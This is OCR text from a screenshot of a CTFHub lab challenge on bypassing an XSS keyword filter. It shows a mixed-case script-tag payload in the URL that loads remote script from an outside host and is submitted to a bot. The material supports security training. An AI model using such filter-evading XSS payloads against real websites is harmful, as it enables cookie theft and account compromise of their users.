 1 2 3 4 2 4:16
CTFHub 技能学习 | XSS 关键
challenge-c5a1d485964260f5.sandbox.ctfhub.com:10800/?name=<sCRiPt+sRC%3D%2F%2Fuj.ci%2Fuoa><%2FsCrIpT>
中
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
XSS 关键词过滤
Successfully
What's your name CTFHub Submit
Hello,
Send URL to Bot
URL -c5a1d485964260f5.sandbox.ctfhub.com:10800/?name=%3CsCRiPt+sRC%3D%2F%2Fuj.ci%2Fuoa%3E%3C%2FsCrIpT%3E Send